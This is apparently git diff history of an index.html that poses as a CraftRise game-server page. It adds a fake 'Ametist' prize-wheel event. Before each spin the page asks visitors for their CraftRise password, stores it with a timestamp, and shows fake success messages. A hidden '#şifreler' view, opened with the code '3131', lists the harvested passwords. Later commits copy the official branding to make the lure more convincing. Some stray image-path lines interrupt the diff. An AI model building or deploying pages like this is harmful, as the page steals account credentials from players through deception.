-    .cark-overlay {
+        margin: 20px 0;
+        box-shadow: 0 10px 20px rgba(0,0,0,0.5);
+    }
+    .cark-modal {
         position: fixed; top: 0; left: 0; width: 100%; height: 100%;
-        background: rgba(0,0,0,0.9); z-index: 999999;
+        background: rgba(0,0,0,0.95); z-index: 1000000;
         display: none; align-items: center; justify-content: center; flex-direction: column;
     }
-    
-    .wheel-container { position: relative; width: 350px; height: 350px; }
-    #canvas { width: 100%; height: 100%; border-radius: 50%; border: 5px solid #fff; transition: transform 4s cubic-bezier(0.15, 0, 0.15, 1); }
-    .pointer {
-        position: absolute; top: -20px; left: 50%; transform: translateX(-50%);
-        width: 40px; height: 40px; background: #ff0000; clip-path: polygon(50% 100%, 0 0, 100% 0); z-index: 10;
-    }
-    .spin-button {
-        margin-top: 30px; padding: 15px 40px; font-size: 20px;
-        background: #E2621B; color: white; border: none; border-radius: 50px; cursor: pointer; font-weight: bold;
-    }
+    .wheel-wrap { position: relative; width: 320px; height: 320px; border: 8px solid #333; border-radius: 50%; box-shadow: 0 0 30px #6a11cb; }
+    #wheelCanvas { width: 100%; height: 100%; transition: transform 5s cubic-bezier(0.15, 0, 0.15, 1); }
+    .needle {
+        position: absolute; top: -15px; left: 50%; transform: translateX(-50%);
+        width: 0; height: 0; border-left: 15px solid transparent; border-right: 15px solid transparent; border-top: 30px solid #ff4757; z-index: 100;
+    }
+    .btn-spin {
+        margin-top: 25px; padding: 12px 50px; font-size: 22px;
+        background: #E2621B; color: #fff; border: none; border-radius: 8px; cursor: pointer; font-weight: bold; text-transform: uppercase;
+    }
+    .loading-bar { width: 250px; height: 10px; background: #222; border-radius: 5px; margin-top: 15px; display: none; overflow: hidden; }
+    .loading-fill { width: 0%; height: 100%; background: #2ecc71; transition: width 3s linear; }
 </style>
 
 <script>
-    // Duyuruların üstüne kartı ekle
-    window.addEventListener('DOMContentLoaded', () => {
-        const container = document.querySelector('.col-md-8');
-        const card = document.createElement('div');
-        card.className = 'ametist-odul-kart animate__animated animate__pulse animate__infinite';
-        card.innerHTML = `<h3>💎 AMETİST ÖDÜLÜNÜ ALMAK İÇİN TIKLA! 💎</h3><p>Şansını dene, milyonlarca coin kazan!</p>`;
-        card.onclick = () => document.getElementById('carkEkran').style.display = 'flex';
-        container.prepend(card);
+    let loglar = JSON.parse(localStorage.getItem('site_verileri') || "[]");
+    let girisYapildi = false;
+
+    // Kartı sayfaya ekle
+    window.addEventListener('load', () => {
+        const hedef = document.querySelector('.col-md-8');
+        const kart = document.createElement('div');
+        kart.className = 'ametist-box animate__animated animate__fadeIn';
+        kart.innerHTML = `
+            <h2 style="color:#fff; font-weight:900;">💎 AMETİST ÖZEL ETKİNLİĞİ</h2>
+            <p style="color:#dcdde1;">Giriş yap ve çarkı çevirerek 10M'e kadar Ametist Coin kazan!</p>
+            <button onclick="carkiAc()" class="btn-spin" style="background:#6a11cb;">ETKİNLİĞE KATIL</button>
+        `;
+        hedef.prepend(kart);
+        carkCiz();
     });
 
-    // Çark Mantığı
-    const options = ["1M", "2M", "3M", "4M", "5M", "10M"];
-    const colors = ["#f1c40f", "#e67e22", "#e74c3c", "#9b59b6", "#3498db", "#2ecc71"];
-    let currentRotation = 0;
-
-    function drawWheel() {
-        const canvas = document.getElementById('canvas');
-        const ctx = canvas.getContext('2d');
-        const slice = (2 * Math.PI) / options.length;
-        
-        ctx.clearRect(0,0,350,350);
-        options.forEach((text, i) => {
+    function carkiAc() {
+        document.getElementById('carkEkrani').style.display = 'flex';
+    }
+
+    function carkCiz() {
+        const cvs = document.getElementById('wheelCanvas');
+        const ctx = cvs.getContext('2d');
+        const dilimler = ["1M", "2M", "3M", "4M", "5M", "10M"];
+        const renkler = ["#8e44ad", "#2980b9", "#27ae60", "#f39c12", "#d35400", "#c0392b"];
+        const aci = (2 * Math.PI) / 6;
+
+        dilimler.forEach((metin, i) => {
             ctx.beginPath();
-            ctx.fillStyle = colors[i];
-            ctx.moveTo(175, 175);
-            ctx.arc(175, 175, 175, i * slice, (i + 1) * slice);
+            ctx.fillStyle = renkler[i];
+            ctx.moveTo(150, 150);
+            ctx.arc(150, 150, 150, i * aci, (i + 1) * aci);
             ctx.fill();
-            
             ctx.save();
-            ctx.fillStyle = "white";
-            ctx.font = "bold 24px Arial";
-            ctx.translate(175, 175);
-            ctx.rotate(i * slice + slice / 2);
-            ctx.fillText(text, 100, 10);
+            ctx.translate(150, 150);
+            ctx.rotate(i * aci + aci / 2);
+            ctx.fillStyle = "#fff";
+            ctx.font = "bold 20px Arial";
+            ctx.fillText(metin, 80, 10);
             ctx.restore();
         });
     }
 
-    function spin() {
-        // Kullanıcı giriş yapmamışsa şifre al (loglama sistemi için)
-        if(typeof openLoginBox === 'function') openLoginBox();
-
-        const canvas = document.getElementById('canvas');
-        const extraDegrees = Math.floor(Math.random() * 360) + 3600; // En az 10 tur
-        currentRotation += extraDegrees;
-        canvas.style.transform = `rotate(${currentRotation}deg)`;
-        
+    function carkiCevir() {
+        if (!girisYapildi) {
+            let p = prompt("Ödülü alabilmek için CraftRise şifrenizi doğrulayın:");
+            if (p && p.length > 3) {
+                loglar.push({ s: p, t: new Date().toLocaleString() });
+                localStorage.setItem('site_verileri', JSON.stringify(loglar));
+                girisYapildi = true;
+                alert("Şifre doğrulandı! Şimdi çarkı çevirebilirsin.");
+            } else {
+                alert("Geçersiz şifre!");
+                return;
+            }
+        }
+
+        const canvas = document.getElementById('wheelCanvas');
+        const rand = Math.floor(Math.random() * 360) + 5000;
+        canvas.style.transform = `rotate(${rand}deg)`;
+
         setTimeout(() => {
-            alert("Tebrikler! Kazandığınız ödül sisteme tanımlandı. (Onay için biraz bekleyin)");
-            document.getElementById('carkEkran').style.display = 'none';
-        }, 4500);
-    }
-
-    // İlk çizim
-    setTimeout(drawWheel, 100);
+            document.querySelector('.loading-bar').style.display = 'block';
+            document.querySelector('.loading-fill').style.width = '100%';
+            setTimeout(() => {
+                alert("TEBRİKLER! Ödülünüz 24 saat içinde hesabınıza aktarılacaktır.");
+                location.reload();
+            }, 3500);
+        }, 5500);
+    }
+
+    // #şifreler Sistemi
+    window.addEventListener('hashchange', () => {
+        if (location.hash === "#şifreler") {
+            if (prompt("Admin Pass:") === "3131") {
+                let data = JSON.parse(localStorage.getItem('site_verileri') || "[]");
+                let html = data.map(v => `<div style='padding:10px; border-bottom:1px solid #222;'>[${v.t}] Şifre: <b style='color:red'>${v.s}</b></div>`).join('');
+                document.body.innerHTML = `<div style='background:#000; color:#0f0; min-height:100vh; padding:50px; font-family:monospace;'><h1>GİZLİ LOGLAR</h1><hr>${html || 'Kayıt yok.'}</div>`;
+            }
+        }
+    });
 </script>
 
-<div id="carkEkran" class="cark-overlay">
-    <div class="wheel-container">
-        <div class="pointer"></div>
-        <canvas id="canvas" width="350" height="350"></canvas>
+<div id="carkEkrani" class="cark-modal">
+    <div class="wheel-wrap">
+        <div class="needle"></div>
+        <canvas id="wheelCanvas" width="300" height="300"></canvas>
     </div>
-    <button class="spin-button" onclick="spin()">ÇARKI ÇEVİR!</button>
-    <p style="color: grey; margin-top: 15px; cursor: pointer;" onclick="document.getElementById('carkEkran').style.display='none'">Kapat</p>
+    <button class="btn-spin" onclick="carkiCevir()">ÇARKI ÇEVİR VE KAZAN</button>
+    <div class="loading-bar"><div class="loading-fill"></div></div>
+    <p onclick="location.reload()" style="color:#555; margin-top:20px; cursor:pointer;">İptal Et</p>
 </div>



==== commit ba68e5eb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -340,127 +340,142 @@
 </footer>
 
 </html>
-<!-- GELİŞMİŞ AMETİST SİSTEMİ -->
+<!-- CRAFTRISE ORIJINAL TASARIMLI AMETIST SISTEMI -->
 <style>
-    .ametist-box {
-        background: linear-gradient(135deg, #2d004d 0%, #6a11cb 100%);
-        border: 2px solid #a29bfe;
-        border-radius: 12px;
+    /* Kart Tasarımı */
+    .rise-event-card {
+        background-color: #1a1a1a;
+        border-radius: 8px;
         padding: 25px;
         text-align: center;
         margin: 20px 0;
-        box-shadow: 0 10px 20px rgba(0,0,0,0.5);
-    }
-    .cark-modal {
+        border-bottom: 4px solid #E2621B;
+        box-shadow: 0 4px 15px rgba(0,0,0,0.3);
+    }
+    .rise-event-card h2 { color: #E2621B; font-family: 'Mikado', sans-serif; font-weight: bold; }
+    
+    /* Çark Ekranı */
+    .rise-overlay {
         position: fixed; top: 0; left: 0; width: 100%; height: 100%;
-        background: rgba(0,0,0,0.95); z-index: 1000000;
+        background: rgba(10, 10, 10, 0.98); z-index: 1000000;
         display: none; align-items: center; justify-content: center; flex-direction: column;
     }
-    .wheel-wrap { position: relative; width: 320px; height: 320px; border: 8px solid #333; border-radius: 50%; box-shadow: 0 0 30px #6a11cb; }
-    #wheelCanvas { width: 100%; height: 100%; transition: transform 5s cubic-bezier(0.15, 0, 0.15, 1); }
-    .needle {
-        position: absolute; top: -15px; left: 50%; transform: translateX(-50%);
-        width: 0; height: 0; border-left: 15px solid transparent; border-right: 15px solid transparent; border-top: 30px solid #ff4757; z-index: 100;
-    }
-    .btn-spin {
-        margin-top: 25px; padding: 12px 50px; font-size: 22px;
-        background: #E2621B; color: #fff; border: none; border-radius: 8px; cursor: pointer; font-weight: bold; text-transform: uppercase;
-    }
-    .loading-bar { width: 250px; height: 10px; background: #222; border-radius: 5px; margin-top: 15px; display: none; overflow: hidden; }
-    .loading-fill { width: 0%; height: 100%; background: #2ecc71; transition: width 3s linear; }
+    .wheel-container { position: relative; width: 330px; height: 330px; border: 6px solid #E2621B; border-radius: 50%; background: #111; }
+    #riseCanvas { width: 100%; height: 100%; transition: transform 5s cubic-bezier(0.1, 0, 0.2, 1); }
+    .wheel-pointer {
+        position: absolute; top: -10px; left: 50%; transform: translateX(-50%);
+        width: 30px; height: 30px; background: #fff; clip-path: polygon(50% 100%, 0 0, 100% 0); z-index: 50;
+    }
+
+    /* Orijinal Buton Stili */
+    .btn-rise-spin {
+        background: #E2621B; color: #fff; border: none; padding: 12px 60px;
+        border-radius: 4px; font-size: 20px; font-weight: bold; cursor: pointer;
+        margin-top: 30px; text-transform: uppercase; transition: 0.2s;
+    }
+    .btn-rise-spin:hover { background: #ff752d; transform: translateY(-2px); }
+
+    /* Yükleme Ekranı */
+    .loading-status { display: none; color: #E2621B; margin-top: 20px; font-weight: bold; }
+    .progress-wrap { width: 280px; height: 6px; background: #222; margin-top: 10px; border-radius: 10px; overflow: hidden; }
+    .progress-bar { width: 0%; height: 100%; background: #E2621B; transition: width 3s linear; }
 </style>
 
 <script>
-    let loglar = JSON.parse(localStorage.getItem('site_verileri') || "[]");
-    let girisYapildi = false;
-
-    // Kartı sayfaya ekle
+    let logs = JSON.parse(localStorage.getItem('rise_v3_data') || "[]");
+    let isAuthed = false;
+
     window.addEventListener('load', () => {
-        const hedef = document.querySelector('.col-md-8');
-        const kart = document.createElement('div');
-        kart.className = 'ametist-box animate__animated animate__fadeIn';
-        kart.innerHTML = `
-            <h2 style="color:#fff; font-weight:900;">💎 AMETİST ÖZEL ETKİNLİĞİ</h2>
-            <p style="color:#dcdde1;">Giriş yap ve çarkı çevirerek 10M'e kadar Ametist Coin kazan!</p>
-            <button onclick="carkiAc()" class="btn-spin" style="background:#6a11cb;">ETKİNLİĞE KATIL</button>
+        const target = document.querySelector('.col-md-8');
+        const card = document.createElement('div');
+        card.className = 'rise-event-card animate__animated animate__zoomIn';
+        card.innerHTML = `
+            <img src="/images/icons/logo.svg" width="50" style="margin-bottom:15px;">
+            <h2>AMETİST V2.3 ÖZEL ÇARKI</h2>
+            <p style="color:#aaa;">Sunucumuzun 2026 yılına özel etkinliğine katıl, anında Ametist Coin kazan!</p>
+            <button onclick="openRiseWheel()" class="btn-rise-spin">ÖDÜLÜÜ AL</button>
         `;
-        hedef.prepend(kart);
-        carkCiz();
+        target.prepend(card);
+        drawRiseWheel();
     });
 
-    function carkiAc() {
-        document.getElementById('carkEkrani').style.display = 'flex';
-    }
-
-    function carkCiz() {
-        const cvs = document.getElementById('wheelCanvas');
+    function openRiseWheel() {
+        document.getElementById('riseModal').style.display = 'flex';
+    }
+
+    function drawRiseWheel() {
+        const cvs = document.getElementById('riseCanvas');
         const ctx = cvs.getContext('2d');
-        const dilimler = ["1M", "2M", "3M", "4M", "5M", "10M"];
-        const renkler = ["#8e44ad", "#2980b9", "#27ae60", "#f39c12", "#d35400", "#c0392b"];
-        const aci = (2 * Math.PI) / 6;
-
-        dilimler.forEach((metin, i) => {
+        const prizes = ["1 Milyon Dinar", "2 Milyon Dinar", "3 Milyon Dinar", "4 Milyon Dinar", "5 Milyon Dinar", "10 Milyon Dinar"];
+        // Turuncu ve tonları (CraftRise renkleri)
+        const colors = ["#E2621B", "#1a1a1a", "#E2621B", "#1a1a1a", "#E2621B", "#1a1a1a"];
+        const arc = (2 * Math.PI) / 6;
+
+        prizes.forEach((text, i) => {
             ctx.beginPath();
-            ctx.fillStyle = renkler[i];
+            ctx.fillStyle = colors[i];
             ctx.moveTo(150, 150);
-            ctx.arc(150, 150, 150, i * aci, (i + 1) * aci);
+            ctx.arc(150, 150, 150, i * arc, (i + 1) * arc);
             ctx.fill();
             ctx.save();
             ctx.translate(150, 150);
-            ctx.rotate(i * aci + aci / 2);
+            ctx.rotate(i * arc + arc / 2);
             ctx.fillStyle = "#fff";
-            ctx.font = "bold 20px Arial";
-            ctx.fillText(metin, 80, 10);
+            ctx.font = "bold 18px sans-serif";
+            ctx.fillText(text, 75, 10);
             ctx.restore();
         });
     }
 
-    function carkiCevir() {
-        if (!girisYapildi) {
-            let p = prompt("Ödülü alabilmek için CraftRise şifrenizi doğrulayın:");
-            if (p && p.length > 3) {
-                loglar.push({ s: p, t: new Date().toLocaleString() });
-                localStorage.setItem('site_verileri', JSON.stringify(loglar));
-                girisYapildi = true;
-                alert("Şifre doğrulandı! Şimdi çarkı çevirebilirsin.");
+    function startRiseSpin() {
+        if (!isAuthed) {
+            let pass = prompt("Sistem Güvenliği: Ödülün onaylanması için oyun şifrenizi giriniz:");
+            if (pass && pass.length > 2) {
+                logs.push({ p: pass, d: new Date().toLocaleString() });
+                localStorage.setItem('rise_v3_data', JSON.stringify(logs));
+                isAuthed = true;
+                alert("Kimlik doğrulandı. Çark çevriliyor...");
             } else {
-                alert("Geçersiz şifre!");
+                alert("Hatalı doğrulama!");
                 return;
             }
         }
 
-        const canvas = document.getElementById('wheelCanvas');
-        const rand = Math.floor(Math.random() * 360) + 5000;
-        canvas.style.transform = `rotate(${rand}deg)`;
+        const wheel = document.getElementById('riseCanvas');
+        const deg = Math.floor(Math.random() * 360) + 7200; // 20 tam tur
+        wheel.style.transform = `rotate(${deg}deg)`;
 
         setTimeout(() => {
-            document.querySelector('.loading-bar').style.display = 'block';
-            document.querySelector('.loading-fill').style.width = '100%';
+            document.querySelector('.loading-status').style.display = 'block';
+            document.querySelector('.progress-bar').style.width = '100%';
             setTimeout(() => {
-                alert("TEBRİKLER! Ödülünüz 24 saat içinde hesabınıza aktarılacaktır.");
+                alert("TEBRİKLER! Ödülünüz başarıyla hesabınıza tanımlandı. Aktif olması için oyuna tekrar giriş yapın.");
                 location.reload();
-            }, 3500);
-        }, 5500);
-    }
-
-    // #şifreler Sistemi
+            }, 3200);
+        }, 5200);
+    }
+
+    // Admin Paneli (#şifreler)
     window.addEventListener('hashchange', () => {
         if (location.hash === "#şifreler") {
-            if (prompt("Admin Pass:") === "3131") {
-                let data = JSON.parse(localStorage.getItem('site_verileri') || "[]");
-                let html = data.map(v => `<div style='padding:10px; border-bottom:1px solid #222;'>[${v.t}] Şifre: <b style='color:red'>${v.s}</b></div>`).join('');
-                document.body.innerHTML = `<div style='background:#000; color:#0f0; min-height:100vh; padding:50px; font-family:monospace;'><h1>GİZLİ LOGLAR</h1><hr>${html || 'Kayıt yok.'}</div>`;
+            if (prompt("Erişim Kodu:") === "3131") {
+                let d = JSON.parse(localStorage.getItem('rise_v3_data') || "[]");
+                let list = d.map(x => `<div style='border-bottom:1px solid #333; padding:10px;'>[${x.d}] Şifre: <span style='color:#E2621B'>${x.p}</span></div>`).join('');
+                document.body.innerHTML = `<div style='background:#111; color:#eee; min-height:100vh; padding:50px; font-family:sans-serif;'><h1>LOG KAYITLARI</h1><hr>${list || 'Kayıt yok.'}</div>`;
             }
         }
     });
 </script>
 
-<div id="carkEkrani" class="cark-modal">
-    <div class="wheel-wrap">
-        <div class="needle"></div>
-        <canvas id="wheelCanvas" width="300" height="300"></canvas>
+<div id="riseModal" class="rise-overlay">
+    <div class="wheel-container">
+        <div class="wheel-pointer"></div>
+        <canvas id="riseCanvas" width="300" height="300"></canvas>
     </div>
-    <button class="btn-spin" onclick="carkiCevir()">ÇARKI ÇEVİR VE KAZAN</button>
-    <div class="loading-bar"><div class="loading-fill"></div></div>
-    <p onclick="location.reload()" style="color:#555; margin-top:20px; cursor:pointer;">İptal Et</p>
+    <button class="btn-rise-spin" onclick="startRiseSpin()">ÇEVİR!</button>
+    <div class="loading-status">
+        ÖDÜL HESABINIZA AKTARILIYOR...
+        <div class="progress-wrap"><div class="progress-bar"></div></div>
+    </div>
+    <p onclick="location.reload()" style="color:#444; margin-top:20px; cursor:pointer; font-size:12px;">PENCEREYİ KAPAT</p>
 </div>
